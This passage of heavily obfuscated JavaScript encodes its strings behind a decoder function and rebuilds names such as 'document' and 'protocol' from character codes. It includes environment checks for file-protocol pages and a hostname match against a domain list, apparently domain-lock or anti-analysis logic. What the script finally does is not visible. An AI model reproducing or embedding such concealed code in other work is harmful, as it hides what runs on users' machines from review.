T(0x395,'Qqc3')+T(0x12a6,'mG2b')+T(0xaec,'MbPN')+T(0x481,'Qqc3')+T(0x771,'abOC')+T(0x146b,'x#Xz')+T(0x1bb1,'YI^*')+T(0xa9c,'l(E!')+T(0x711,']^Fw')+T(0x135e,'(npV')+T(0x162f,'abOC')+T(0xa3c,'MbPN')+T(0x1504,'QJC3')+T(0x4ea,'Qqc3')+T(0x14b0,'Lhuw')+T(0xca9,'mXeG')+T(0x1c87,'lmcm')+T(0x464,'v&rb')+T(0xae2,'DbZi')+T(0x1e7,'wPDd')+T(0x74a,']^Fw')+T(0xb57,'E70R')+T(0x647,'$zWl')+T(0x10c6,'h6q2')+T(0x1563,'KW0L')+T(0x7cd,'LK@A')+T(0x10bd,'$zWl')+T(0x10e7,'#R6C')+T(0x8f8,']^Fw')+T(0xef1,'abOC')+T(0x16e2,'Q*(5')+T(0x114a,'3tYK')+T(0x55f,'%BLW')+T(0x144f,'mG2b')+T(0x1d03,'qzIG')+T(0x11f8,'d[Pk')+T(0x16b6,'qzIG')+T(0xf90,'$zWl')+T(0x705,'^wgA')+T(0x1072,'Q%#K')+T(0x7ac,'gK(O')+T(0x1cb8,'LK@A')+T(0x1019,'MbPN')+T(0x1b1b,'3tYK')+T(0x1576,'(npV')+T(0x1588,'l(E!')+T(0x519,'Lhuw')+T(0x1a26,'Qqc3')+T(0xaea,'MbPN')+T(0x184,'rQ*T')+T(0xaf1,'6LVU')+T(0x1710,'pPl3')+T(0x1a96,'rQ*T')+T(0x119b,'QJC3')+T(0xe35,'$zWl')+T(0xdbb,'x#Xz')+T(0x1a6b,'pPl3')+T(0xfa8,'l(E!')+T(0x588,'KBoF')+T(0xdd1,'MbPN')+T(0x93c,'Q*(5')+T(0x1f4,'l(E!')+T(0x941,'LK@A')+T(0x1c23,'gK(O')+T(0x104c,'DbZi')+T(0x19e4,'mXeG')+T(0x10d5,'v&rb')+T(0xf7f,'YI^*')+T(0x18b6,'y7l%')+T(0xb03,'MbPN')+T(0x12fc,'MbPN')+T(0xebc,'x#Xz')+T(0xe7d,'lU&K')+T(0xa34,'(npV')+T(0x271,'$zWl')+T(0x1409,'LK@A')+T(0x911,'v&rb')+T(0x228,'^wgA')+T(0x1307,'x#Xz')+T(0x1a1b,'Lhuw')+T(0x5b0,'l(E!')+T(0x7c0,'E70R')+T(0x407,'$zWl')+T(0x12ff,'lU&K')+T(0xb81,'lmcm')+T(0x793,'$zWl')+T(0xb59,'6LVU')+T(0xb29,'Q%#K')+T(0x11f1,'v&rb')+T(0x10fa,')dnC')+T(0xe7a,'[&KQ')+T(0xa80,'y7l%')+T(0x307,'v&rb')+T(0x18d6,'qzIG')+T(0x1575,'abOC')+T(0xddf,'l(E!')+T(0xb9b,'YI^*')+T(0x70f,'%2cg')+T(0xf28,'KBoF')+T(0xcd3,'KBoF')+T(0x127f,'8RHC')+T(0x790,'t1)q')+T(0x17b6,'rQ*T')+T(0x725,'Qqc3')+T(0x8de,'E70R')+T(0x162a,'3tYK')+T(0x1543,'6LVU')+T(0xd16,'t1)q')+T(0x74c,'Qqc3')+T(0xfd6,'h6q2')+T(0x12e2,'tUmy')+T(0xfcd,'IRv2')+T(0x130e,'x#Xz')+T(0x17c8,'E70R')+T(0x1c07,'QJC3')+T(0xbf9,')dnC')+T(0x6b0,'qzIG')+T(0x1ec,'[&KQ')+T(0x1127,'Q*(5')+T(0x1d76,'E70R')+T(0x1cf4,'mXeG')+T(0x9b0,'y7l%')+T(0x39f,'mZe4')+T(0x10d6,'QJC3')+T(0x1ba5,'3tYK')+T(0x1d35,'Utdh')+T(0xc33,'mG2b')+T(0x14f5,'wPDd')+T(0x131f,'KBoF')+T(0x188a,'v&rb')+T(0x15f7,'v&rb')+T(0x1c2a,'mXeG')+T(0x1078,'h6q2')+T(0x1ccf,'#R6C')+T(0x1b83,'[&KQ')+T(0x296,'#R6C')+T(0x113d,'lmcm')+T(0xcf8,'pPl3')+T(0x35a,'%BLW')+T(0x772,'KW0L')+T(0x1dc7,'IRv2')+T(0x913,'6LVU')+T(0x19d3,'Utdh')+T(0x1db6,'E70R'))+(T(0x124f,'l(E!')+T(0x3a0,'DbZi')+T(0xa6a,'rQ*T')+T(0x1cb6,'$zWl')+T(0x1124,'rQ*T')+T(0x1984,'mZe4')+T(0xb25,'IRv2')+T(0xc66,'mG2b')+T(0x179b,')dnC')+T(0x18f4,'e5s5')+T(0x992,'6LVU')+T(0x7d4,'(npV')+T(0x10a4,'8RHC')+T(0x196,'QJC3')+T(0x1772,'e5s5')+T(0x142f,'mXeG')+T(0x12b7,'%BLW')+T(0xf59,'wPDd')+T(0x1c0,'6LVU')+T(0xa2c,'Q*(5')+T(0x131d,'wPDd')+T(0xf94,'x#Xz')+T(0x1501,'8RHC')+T(0x372,'qzIG')+T(0x60e,'qzIG')+T(0x554,'MbPN')+T(0x13b9,'MbPN')+T(0x93a,'vf3D')+T(0x694,'m86@')+T(0x13bd,'m86@')+T(0x12cc,')dnC')+T(0xbd4,'KBoF')+T(0xf2b,'LK@A')+T(0x1621,'Q*(5')+T(0xc5b,'lmcm')+T(0x8f7,'3tYK')+T(0x400,'Q%#K')+T(0x15f2,'E70R')+T(0x2c7,'Q%#K')+T(0xf8f,'^wgA')+T(0xd78,'3tYK')+T(0x17ca,'pPl3')+T(0x2b5,'Utdh')+T(0x1b08,'3tYK')+T(0x510,'m86@')+T(0x100a,'Q*(5')+T(0x5b1,'$zWl')+T(0x1342,'QJC3')+T(0x1439,']^Fw')+T(0x1c5e,'v&rb')+T(0x1d4d,'#R6C')+T(0xb4b,'MbPN')+T(0x18ec,'Q*(5')+T(0x1a6f,'IRv2')+T(0x1168,'DbZi')+T(0x1650,'6LVU')+T(0xacc,'t1)q')+T(0x1964,'v&rb')+T(0x1ae5,'x#Xz')+T(0x5fb,'8RHC')+T(0x159b,'KW0L')+T(0x150a,'y7l%')+T(0x3e6,'h6q2')+T(0x84e,'3tYK')+T(0x1d31,'mG2b')+T(0x14e6,'l(E!')+T(0x187c,'l(E!')+T(0xe6b,'E70R')+T(0x1848,'YI^*')+T(0x1395,'KBoF')+T(0x1d27,'qzIG')+T(0x9e6,'mG2b')+T(0x1659,'qzIG')+T(0x1113,'h6q2')+T(0xa1b,'lU&K')+T(0xae6,'Q%#K')+T(0x17cc,'DbZi')+T(0x1c8a,'mZe4')+T(0x6fb,'v&rb')+T(0x1a41,'E70R')+T(0x1afa,'mZe4')+T(0x1104,'DbZi')+T(0x7fe,'QJC3')+T(0x6d0,'^wgA')+T(0x1ae7,'KW0L')+T(0xb18,'Q%#K')+T(0x1a69,'%BLW')+T(0x945,'3tYK')+T(0x5a3,'LK@A')+T(0x40a,'abOC')+T(0x158f,'Utdh')+T(0x19f9,'mG2b')+T(0x5b2,'[&KQ')+T(0x1783,'MbPN')+T(0x1337,'e5s5')+T(0x15c5,'qzIG')+T(0x264,'MbPN')+T(0x51e,'pPl3')+T(0x267,'rQ*T')+T(0x50c,'#R6C')+T(0xfb5,'xs]C')+T(0x16c6,'Q*(5')+T(0x1d11,'x#Xz')+T(0x76c,'m86@')+T(0xd25,'$zWl')+T(0x154a,'8RHC')+T(0xf58,'Q%#K')+T(0xa09,'E70R')+T(0x330,'MbPN')+T(0x7a6,'Qqc3')+T(0xf39,'MbPN')+T(0x1ce6,'e5s5')+T(0x84a,'rQ*T')+T(0x152d,'xs]C')+T(0x983,'[&KQ')+T(0x1d6c,'gK(O')+T(0x13a8,'Utdh')+T(0x1566,'lU&K')+T(0x1029,']^Fw')+T(0x876,'xs]C')+T(0x15aa,'KBoF')+T(0xc87,'Utdh')+T(0x1b2a,'tUmy')+T(0x89a,']^Fw')+T(0xca7,'KBoF')+T(0x10cf,'gK(O')+T(0x140e,'YI^*')+T(0x19ce,'gK(O')+T(0xe64,'YI^*')+T(0xa87,'v&rb')+T(0x1611,'xs]C')+T(0x199c,'Q*(5')+T(0x45a,'pPl3')+T(0x1226,'MbPN')+T(0x1c84,'KW0L')+T(0xf82,'pPl3')+T(0x174e,'$zWl')+T(0x184a,'h6q2')+T(0xf73,'[&KQ')+T(0x1017,')dnC')+T(0xc2c,'YI^*')+T(0x17dd,'t1)q')+T(0x6b4,'MbPN')+T(0x14dd,'x#Xz')+T(0x1b95,'d[Pk')+T(0xd42,'8RHC')+T(0x1ca7,'Q%#K')+T(0x1abe,'mZe4')+T(0x1820,'QJC3')+T(0xda9,'t1)q')+T(0x5ea,'^wgA')+T(0x59e,'Qqc3')+T(0xba0,'#R6C')+T(0x1151,'rQ*T')+T(0x1001,'v&rb')+T(0x101e,'QJC3')+T(0xf35,'Q%#K')+T(0x1d5f,'[&KQ')+T(0x152e,')dnC')+T(0x895,'lmcm')+T(0x3ca,'%BLW')+T(0x429,'h6q2')+T(0x886,')dnC')+T(0x9ea,'abOC')+T(0x14e3,'LK@A')+T(0x1158,'(npV')+T(0xacb,'QJC3')+T(0x582,'v&rb')+T(0x129b,'J&FJ')+T(0x215,'6LVU')+T(0x1790,'Q%#K')+T(0x689,'MbPN')+T(0x3ea,'LK@A')+T(0x1693,'KBoF')+T(0x19ba,'Q%#K')+T(0x1116,']^Fw')+T(0x415,'YI^*')+T(0x5e0,'h6q2')+T(0x388,'h6q2')+T(0x1629,'gK(O')+T(0x15a1,'%BLW')+T(0xbdd,'3tYK')+T(0x89d,'YI^*')+T(0x8a6,'%2cg')+T(0x733,'Q%#K')+T(0x1636,'lU&K')+T(0x14d,'3tYK')+T(0x1c43,'(npV')+T(0x19e,'m86@')+T(0x1ac6,'YI^*')+T(0xad4,'Q*(5')+T(0x9d7,'LK@A')+T(0x416,'Utdh')+T(0x1909,']^Fw')+T(0x1320,'[&KQ')+T(0xeca,'Lhuw')+T(0x12f9,'(npV')+T(0xcd2,'Lhuw')+T(0xf0a,'Utdh')+T(0x1947,'6LVU'))+(T(0x1c1b,'l(E!')+T(0x1194,'lmcm')+T(0x1cc7,'[&KQ')+T(0x3b9,'e5s5')+T(0x1748,'e5s5')+T(0x1723,'t1)q')+T(0x948,']^Fw')+T(0xef3,'#R6C')+T(0x1d1f,'DbZi')+T(0x679,'t1)q')+T(0x3ec,'rQ*T')+T(0x14fc,'#R6C')+T(0x662,')dnC')+T(0x158b,'e5s5')+T(0xe94,'mXeG')+T(0x1511,'abOC')+T(0xd3a,'[&KQ')+T(0x154b,'IRv2')+T(0xa8b,'$zWl')+T(0xbc0,'E70R')+T(0xfac,'[&KQ')+T(0x163,'YI^*')+T(0x4f8,'Q%#K')+T(0x1483,'6LVU')+T(0x1751,'Q*(5')+T(0x9fb,']^Fw')+T(0x1350,'IRv2')+T(0x1689,'%2cg')+T(0x1899,'y7l%')+T(0x133f,'MbPN')+T(0x378,'6LVU')+T(0x1983,'%BLW')+T(0x1d68,'$zWl')+T(0x7a3,'x#Xz')+T(0x1105,'pPl3')+T(0x18ef,'vf3D')+T(0x1acb,'J&FJ')+T(0xeff,'abOC')+T(0x180a,'mXeG')+T(0x1ab6,'$zWl')+T(0xcee,'mXeG')+T(0x17db,'DbZi')+T(0x474,'mZe4')+T(0x1109,'mZe4')+T(0x1579,'pPl3')+T(0x1687,'#R6C')+T(0xb75,'^wgA')+T(0x18c0,'Utdh')+T(0x1346,'8RHC')+T(0xe3b,'8RHC')+T(0x3df,'DbZi')+T(0xf36,'Qqc3')+T(0xc52,'#R6C')+T(0x1b74,'E70R')+T(0x19d6,'%2cg')+T(0xf5c,'qzIG')+T(0xe1c,'J&FJ')+T(0x1854,'abOC')+T(0xf3b,'tUmy')+T(0x198c,'qzIG')+T(0x1366,'lmcm')+T(0xf2a,'(npV')+T(0x11f0,'x#Xz')+T(0x497,'3tYK')+T(0x11bf,'%2cg')+T(0x103f,'xs]C')+T(0x68e,'Lhuw')+T(0x1b87,'v&rb')+T(0x687,'#R6C')+T(0x1a2b,'l(E!')+T(0x10be,'Utdh')+T(0x1bfb,'y7l%')+T(0x10e5,'E70R')+T(0xa95,'8RHC')+T(0x105e,'gK(O')+T(0x10b1,'%2cg')+T(0x1359,'%2cg')+T(0x423,'[&KQ')+T(0xbac,'mG2b')+T(0xd85,')dnC')+T(0x1531,'6LVU')+T(0x13f4,'E70R')+T(0x5d7,'lmcm')+T(0xfd2,'Utdh')+T(0xf14,'mZe4')+T(0x1ad9,']^Fw')+T(0x1b67,'tUmy')+T(0x1177,'[&KQ')+T(0x907,'#R6C')+T(0x1270,'3tYK')+T(0x168e,'IRv2')+T(0x1d9,'d[Pk')+T(0x13af,'3tYK')+T(0x17dc,'YI^*')+T(0x1d77,']^Fw')+T(0xb00,'wPDd')+T(0x34e,'mZe4')+T(0xcb8,'IRv2')+T(0x1647,'KW0L')+T(0x1564,')dnC')+T(0xc97,')dnC')+T(0xf3f,'3tYK')+T(0x1155,'MbPN')+T(0x1880,'mG2b')+T(0x14a9,'^wgA')+T(0x1c4b,'lU&K')+T(0x15fe,'3tYK')+T(0x1a02,'mZe4')+T(0x65d,'wPDd')+T(0x150b,'mZe4')+T(0x73e,'e5s5')+T(0x17b0,'%BLW')+T(0x45d,'QJC3')+T(0x819,'MbPN')+T(0x643,'^wgA')+T(0x185f,'v&rb')+T(0x1def,'qzIG')+T(0x278,'3tYK')+T(0x538,'E70R')+T(0x43b,'Qqc3')+T(0x11fe,'e5s5')+T(0x1a50,'MbPN')+T(0x168a,'Qqc3')+T(0x1bf8,'m86@')+T(0x2eb,'m86@')+T(0x1cb1,'LK@A')+T(0x736,'lmcm')+T(0x1b25,'IRv2')+T(0x1553,']^Fw')+T(0x1544,'vf3D')+T(0x676,'IRv2')+T(0xb26,'Utdh')+T(0x1dc0,'mXeG')+T(0x1418,'vf3D')+T(0x22e,'m86@')+T(0x15da,'$zWl')+T(0xcd1,'xs]C')+T(0x1274,'gK(O')+T(0x2d2,'Q%#K')+T(0x1c5f,'$zWl')+T(0xdc6,'qzIG')+T(0x137d,'rQ*T')+T(0x194a,'m86@')+T(0x5ed,'DbZi')+T(0x18a0,'l(E!')+T(0x12c7,'[&KQ')+T(0x553,'m86@')+T(0xf5f,'wPDd')+T(0x68f,'[&KQ')+T(0x12c0,'gK(O')+T(0x13e9,'mXeG')+T(0x9e9,'d[Pk')+T(0x102e,'Q*(5')+T(0xbf6,'^wgA')+T(0x1c02,'YI^*')+T(0x841,'gK(O')+T(0xea2,'LK@A')+T(0x1709,'v&rb')+T(0x1803,'Qqc3')+T(0x19ad,'DbZi')+T(0x337,'YI^*')+T(0x8c6,'MbPN')+T(0x196a,'E70R')+T(0x11b5,'J&FJ')+T(0x125e,'J&FJ')+T(0x14e7,'LK@A')+T(0x16a8,'xs]C')+T(0xb27,'l(E!')+T(0xe72,'J&FJ')+T(0x41b,'qzIG')+T(0xe17,'%BLW')+T(0x1746,'KBoF')+T(0x1759,'xs]C')+T(0x1b89,'m86@')+T(0xf49,'lmcm')+T(0x10eb,'gK(O')+T(0xb0a,'gK(O')+T(0x1b9a,'Lhuw')+T(0x130d,'3tYK')+T(0x4be,'e5s5')+T(0xcb5,'gK(O')+T(0x17ad,'Utdh')+T(0xe8c,'rQ*T')+T(0x1454,'J&FJ')+T(0xbe0,']^Fw')+T(0xd6d,'8RHC')+T(0x8e9,'YI^*')+T(0x769,'#R6C')+T(0x618,'Q%#K')+T(0x1c1f,'tUmy')+T(0x90c,'DbZi')+T(0xb6c,'h6q2')+T(0x1d09,'MbPN')+T(0xe5b,'xs]C')+T(0x1547,'QJC3')+T(0x1922,'gK(O')+T(0x91f,'[&KQ')+T(0xfc1,')dnC')+T(0x1934,'IRv2')+T(0x600,'E70R'))+(T(0xa86,'m86@')+T(0x5c9,'mXeG')+T(0x1af5,'Q*(5')+T(0x19f1,'h6q2')+T(0x157d,'xs]C')+T(0xd8b,'tUmy')+T(0x1b73,'v&rb')+T(0x13c5,'mXeG')+T(0x1bc,'%BLW')+T(0xe49,'[&KQ')+T(0x220,'tUmy')+T(0x1ad6,'(npV')+T(0x1d84,'%BLW')+T(0x4e2,'v&rb')+T(0x450,'e5s5')+T(0xdd4,'mXeG')+T(0x1ca1,'wPDd')+T(0x1a0e,')dnC')+T(0xc40,'v&rb')+T(0x15c9,'h6q2')+T(0x1c3a,'KBoF')+T(0x19f3,'Q%#K')+T(0xcc5,'^wgA')+T(0x27f,'3tYK')+T(0x9e1,'y7l%')+T(0x150c,'mXeG')+T(0x18fa,'mG2b')+T(0x1b2b,'e5s5')+T(0xcdf,'[&KQ')+T(0x16ef,'(npV')+T(0x878,'l(E!')+T(0xab3,'e5s5')+T(0xe41,'wPDd')+T(0xb96,'y7l%')+T(0x1288,'v&rb')+T(0x30c,'y7l%')+T(0x230,'l(E!')+T(0x18f3,'t1)q')+T(0x4ef,'x#Xz')+T(0x1bad,'tUmy')+T(0xb66,'x#Xz')+T(0x1301,'t1)q')+T(0x1494,'Q%#K')+T(0xee4,'J&FJ')+T(0x927,'mXeG')+T(0x8ef,'x#Xz')+T(0x1577,'Q%#K')+T(0x16be,'Qqc3')+T(0x19f6,'KW0L')+T(0x12e0,'gK(O')+T(0xc0d,'Lhuw')+T(0xb6a,'qzIG')+T(0x24e,'IRv2')+T(0x2e2,'YI^*')+T(0x1c53,'xs]C')+T(0xabd,'6LVU')+T(0x124a,'mXeG')+T(0x151d,'KBoF')+T(0xed4,'(npV')+T(0xedd,'MbPN')+T(0x1154,'Q%#K')+T(0x6a9,'Qqc3')+T(0x908,'$zWl')+T(0x1834,'l(E!')+T(0xd8d,'Lhuw')+T(0xd55,'^wgA')+T(0x1604,'QJC3')+T(0x15fb,'QJC3')+T(0x234,'3tYK')+T(0x1767,'v&rb')+T(0x49e,'mZe4')+T(0x157b,'rQ*T')+T(0x512,'m86@')+T(0xe36,'Qqc3')+T(0x1b8e,'d[Pk')+T(0x1a36,'YI^*')+T(0xfc4,'mXeG')+T(0x207,'E70R')+T(0x1d4f,'8RHC')+T(0xe9a,'#R6C')+T(0x7de,'[&KQ')+T(0x873,'wPDd')+T(0x122d,'m86@')+T(0x1a6c,'d[Pk')+T(0x1bbe,'[&KQ')+T(0x11db,'gK(O')+T(0xb45,'Q*(5')+T(0x1063,'$zWl')+T(0x9a5,'%BLW')+T(0x6c7,'Lhuw')+T(0x8b6,'e5s5')+T(0x1408,'l(E!')+T(0x15d8,'h6q2')+T(0x887,'%2cg')+T(0x1606,'v&rb')+T(0xbfd,'vf3D')+T(0x390,'6LVU')+T(0x139a,'^wgA')+T(0xf29,'tUmy')+T(0x1d3f,'MbPN')+T(0x105d,'(npV')+T(0x834,'KW0L')+T(0x74b,'YI^*')+T(0x1e4,'l(E!')+T(0x154f,'#R6C')+T(0xe03,'gK(O')+T(0x3ee,'gK(O')+T(0xfc5,'%2cg')+T(0x504,'Q*(5')+T(0x16cf,'(npV')+T(0x87e,'lU&K')+T(0x1bb0,'Q%#K')+T(0x1ba1,'DbZi')+T(0x664,'LK@A')+T(0x179,'8RHC')+T(0x1639,']^Fw')+T(0x766,'#R6C')+T(0x1892,')dnC')+T(0x7a4,'rQ*T')+T(0x9f1,'QJC3')+T(0x1c18,'(npV')+T(0x143d,'8RHC')+T(0x1dc3,'J&FJ')+T(0x844,'t1)q')+T(0x13b1,'Q%#K')+T(0x54b,'qzIG')+T(0x1b5f,'mG2b')+T(0x1875,'Q%#K')+T(0x13f0,'lmcm')+T(0x847,'Q%#K')+T(0x17bb,'d[Pk')+T(0x8e1,'3tYK')+T(0x653,'d[Pk')+T(0x9d1,'6LVU')+T(0x1cd,'xs]C')+T(0x176c,'LK@A')+T(0x1992,'MbPN')+T(0x14b9,'YI^*')+T(0x1644,'qzIG')+T(0x1bfd,'x#Xz')+T(0xb51,'gK(O')+T(0x777,'Q*(5')+T(0x152a,'6LVU')+T(0x16ab,'v&rb')+T(0x1c0f,'Qqc3')+T(0x1bd,'y7l%')+T(0x13b8,'Q%#K')+T(0x1b01,'6LVU')+T(0xb89,'Q*(5')+T(0x1582,'LK@A')+T(0x1179,'Lhuw')+T(0x1ae,'mG2b')+T(0x66a,'DbZi')+T(0xa2d,'Q*(5')+T(0x1897,'Qqc3')+T(0x19e2,'J&FJ')+T(0x1836,'%BLW')+T(0x133d,'IRv2')+T(0xb64,'YI^*')+T(0x1baf,'Utdh')+T(0x1a12,'Lhuw')+T(0xb8c,'Q*(5')+T(0x5e9,'Lhuw')+T(0x19eb,'E70R')+T(0x12c3,'wPDd')+T(0x17ae,'Utdh')+T(0x19bd,'%BLW')+T(0x29e,'l(E!')+T(0x6f2,'[&KQ')+T(0x1bcc,'lU&K')+T(0xe8d,'Q%#K')+T(0x1833,'h6q2')+T(0x168,'lmcm')+T(0x1bf3,'Lhuw')+T(0x13dc,'vf3D')+T(0x1352,'y7l%')+T(0x18cf,'QJC3')+T(0x47d,'vf3D')+T(0x1aa7,'$zWl')+T(0x3ba,'IRv2')+T(0x1d34,'abOC')+T(0xcda,'abOC')+T(0x147c,'y7l%')+T(0xd29,'e5s5')+T(0x147b,'MbPN')+T(0x3ce,'YI^*')+T(0x1bc3,'Utdh')+T(0x1cad,'#R6C')+T(0x15a,'mXeG')+T(0x171b,'#R6C')+T(0xc2d,'t1)q')+T(0x192a,'lU&K')+T(0x1928,'KBoF')+T(0x1ded,'m86@')+T(0x18dc,'mG2b')+T(0x1893,'lmcm')+T(0x1b4c,'vf3D')+T(0x146e,'x#Xz')+T(0x11a5,'v&rb')+T(0xe65,'y7l%'))+(T(0x954,'#R6C')+T(0xb90,'8RHC')+T(0x38c,'abOC')+T(0x734,'DbZi')+T(0x499,'LK@A')+T(0x19e3,'Q%#K')+T(0x4e3,'MbPN')+T(0x1596,')dnC')+T(0x3d3,'Utdh')+T(0x109c,'wPDd')+T(0x1d47,'Q%#K')+T(0x198b,'qzIG')+T(0xbee,'[&KQ')+T(0xb1d,'t1)q')+T(0x6ba,'xs]C')+T(0x1c7a,'Q%#K')+T(0x1d87,'Lhuw')+T(0x13cf,'y7l%')+T(0x1626,'8RHC')+T(0x1a83,'abOC')+T(0x1b86,'h6q2')+T(0x412,'rQ*T')+T(0x11af,'YI^*')+T(0xdc2,'v&rb')+T(0x4a5,'^wgA')+T(0x632,'mZe4')+T(0x11da,'mG2b')+T(0xb9e,'IRv2')+T(0x842,'x#Xz')+T(0x10de,'[&KQ')+T(0x17ff,'lU&K')+T(0x8bd,'KW0L')+T(0xf09,'t1)q')+T(0xc16,'vf3D')+T(0x1cd4,'LK@A')+T(0x119c,'rQ*T')+T(0x25e,'v&rb')+T(0x590,'6LVU')+T(0x312,'vf3D')+'Y]'),c[T(0xce8,'Q*(5')]=T(0x48e,'qzIG')+T(0x484,'Lhuw')+T(0xe0c,'h6q2')+T(0xbcb,'%2cg')+T(0x14d0,'J&FJ')+T(0x334,'lmcm')+T(0xd06,'Lhuw')+T(0xa9f,'y7l%')+T(0x15bc,'LK@A')+T(0x1a3e,'y7l%')+T(0x987,'mXeG')+T(0x1a67,'v&rb')+T(0xc1a,'xs]C')+T(0x13c6,'mXeG')+T(0x411,'E70R'),c[T(0x59f,'gK(O')]=T(0x377,')dnC')+T(0xcfd,'abOC')+T(0x1351,'IRv2')+T(0x7e0,'gK(O')+T(0xd9b,'mZe4')+T(0x14c9,'t1)q')+T(0x8e0,')dnC')+T(0x1b6e,'%BLW')+T(0x16ec,']^Fw')+T(0x154d,'Q%#K')+T(0x1a94,'(npV'),c[T(0x103a,'e5s5')]=function(z,A){return z===A;},c[T(0x1207,'y7l%')]=T(0xd40,'t1)q')+T(0x62d,'%BLW')+T(0x1185,'lU&K')+T(0xb2a,'YI^*')+T(0xcb7,')dnC')+T(0x1ca9,'m86@')+T(0x4c4,'KBoF')+T(0x1d3c,')dnC')+T(0x2ab,'(npV')+T(0x9da,'mXeG')+T(0x8d3,'gK(O')+T(0x602,'Lhuw')+T(0xc81,'6LVU')+T(0x14e5,'tUmy')+T(0x893,'6LVU')+T(0x161d,'wPDd')+T(0xa4a,'KW0L')+T(0x54f,'mXeG'),c[T(0x382,'E70R')]=function(z,A){return z===A;},c[T(0x1808,'lU&K')]=function(z,A){return z-A;},c[T(0x153b,'mG2b')]=T(0x456,'KBoF')+T(0xed6,'DbZi')+T(0x1d07,'rQ*T')+T(0x6af,'tUmy')+T(0x112c,'t1)q'),c[T(0x1b78,'v&rb')]=function(z,A){return z!==A;},c[T(0x1a0d,'m86@')]=T(0x19b5,'pPl3')+T(0xa0b,'x#Xz'),c[T(0x1440,'DbZi')]=function(z,A){return z===A;},c[T(0x219,'v&rb')]=T(0x1a71,')dnC')+'t',c[T(0x6cd,'abOC')]=function(z,A){return z===A;},c[T(0x16bb,'J&FJ')]=T(0xabf,'[&KQ')+T(0x6e7,'DbZi'),c[T(0x14be,'$zWl')]=function(z,A){return z===A;},c[T(0x8ca,'abOC')]=function(x){return x();},c[T(0x6e2,'Lhuw')]=function(x,y,z){return x(y,z);},c[T(0x1b96,'(npV')]=function(x){return x();},c[T(0x11e7,'lU&K')]=function(x){return x();},c[T(0x1b02,'pPl3')]=function(x,y,z){return x(y,z);},c[T(0x940,'y7l%')]=function(x,y,z){return x(y,z);},c[T(0x15ab,'LK@A')]=function(x){return x();},c[T(0x7f8,'tUmy')]=function(x){return x();},c[T(0x1738,'[&KQ')]=T(0x1d39,'Lhuw')+'t',c[T(0x15c2,'Q*(5')]=T(0x3c3,')dnC')+T(0x130b,'pPl3')+T(0x741,'6LVU'),c[T(0x1cd9,'Qqc3')]=function(x,y,z,A,B,E,F,O,P,Q,R){return x(y,z,A,B,E,F,O,P,Q,R);},c[T(0x640,'J&FJ')]=T(0x19b4,'abOC')+T(0x4eb,'abOC')+T(0x399,'mZe4')+T(0x698,'YI^*')+T(0x15bb,'d[Pk')+T(0x13ff,'mXeG')+T(0x10fc,'lmcm')+T(0x624,'3tYK'),c[T(0x192e,'x#Xz')]=T(0x14db,'e5s5')+T(0x1550,'gK(O')+T(0x724,'3tYK')+T(0x167c,'DbZi')+T(0x1bfc,'E70R')+T(0x19f4,'gK(O'),c[T(0x5db,'e5s5')]=function(x){return x();},c[T(0xb40,'y7l%')]=function(z,A){return z!==A;},c[T(0x3f2,'YI^*')]=function(z,A){return z+A;},c[T(0x11bb,']^Fw')]=function(z,A){return z+A;},c[T(0x1525,'d[Pk')]=T(0xbde,'^wgA');var d=c,e=function(){var x=!![];return function(y,z){var A=x?function(){var U=_0x2335329d;if(z){var B=z[U(0x381,'t1)q')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function f(x,y){var V=T,z={};z[V(0x1dc8,'lmcm')]=function(E,F){var W=V;return d[W(0x83d,'%BLW')](E,F);},z[V(0x1d19,'vf3D')]=function(E,F){var X=V;return d[X(0x1d10,'Qqc3')](E,F);};var A=z;for(var B in x)if(d[V(0x1c5c,')dnC')](B[V(0x1d0e,')dnC')+'h'],y)&&function(E,F){var Y=V;for(var O=0x2;A[Y(0x1ab,'xs]C')](O,F[Y(0x1708,'(npV')+'h']);O++)if(A[Y(0x1220,'E70R')](E[Y(0x1de1,'IRv2')+Y(0x1005,'e5s5')](F[O][0x0]),F[O][0x1]))return;return 0x1;}(B,arguments))return x[B];}function g(x,y){var Z=T;return d[Z(0x1ade,'wPDd')](x,Math[Z(0x565,'Q*(5')](d[Z(0x122e,'YI^*')](Math[Z(0x471,'MbPN')+'m'](),d[Z(0x17ef,'abOC')](d[Z(0x2ce,'$zWl')](y,0x1),x))));}function h(x,y){var a0=T;for(var z=0x0;d[a0(0xc9f,'Q%#K')](z,y[a0(0x2fc,'h6q2')+'h']);z++){var A=y[z],B=d[a0(0x1ad7,'LK@A')](0x0,A[a0(0x1dbe,'Qqc3')+'Of']('.'))?d[a0(0x1cf5,'%BLW')]('.',x):x,E=d[a0(0x1717,'(npV')](B[a0(0x15b5,'abOC')+'h'],A[a0(0x9fe,'LK@A')+'h']),F=B[a0(0xce1,'mXeG')+'Of'](A,E),E=d[a0(0x1cf7,'QJC3')](-0x1,F)&&d[a0(0x164a,'KBoF')](F,E);if(E&&(d[a0(0x6ea,'$zWl')](B[a0(0x1569,'xs]C')+'h'],A[a0(0x13d5,'Q*(5')+'h'])||d[a0(0xd43,'IRv2')](0x0,A[a0(0x17a1,'MbPN')+'Of']('.'))))return 0x1;}}function i(){var a1=T,x,y;return d[a1(0x9ef,'DbZi')](f,d[a1(0x342,'MbPN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=T,x=d[a2(0x17f4,'xs]C')](k,d[a2(0x1802,']^Fw')](i));if(x){var x=d[a2(0x11a7,'Utdh')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x145b,'KW0L')](0x46,x[a2(0x1a1d,'lU&K')+a2(0x1292,'lmcm')](0x0))&&d[a2(0x1617,'Q*(5')](0x66,x[a2(0x6f8,'v&rb')+a2(0x1183,'pPl3')](0x0))||d[a2(0x12af,'mZe4')](0x49,x[a2(0x6f8,'v&rb')+a2(0x671,']^Fw')](0x1))&&d[a2(0x17b8,'3tYK')](0x69,x[a2(0x4d9,'3tYK')+a2(0xb0e,'KBoF')](0x1))||d[a2(0x1c71,'(npV')](0x4c,x[a2(0x1dfc,'mG2b')+a2(0x1800,'Q*(5')](0x2))&&d[a2(0xb56,'%2cg')](0x6c,x[a2(0x1a7b,'[&KQ')+a2(0x13a4,'x#Xz')](0x2))||d[a2(0x726,'t1)q')](0x45,x[a2(0xd6f,'mXeG')+a2(0x5da,'xs]C')](0x3))&&d[a2(0x1673,'J&FJ')](0x65,x[a2(0x2d0,'KW0L')+a2(0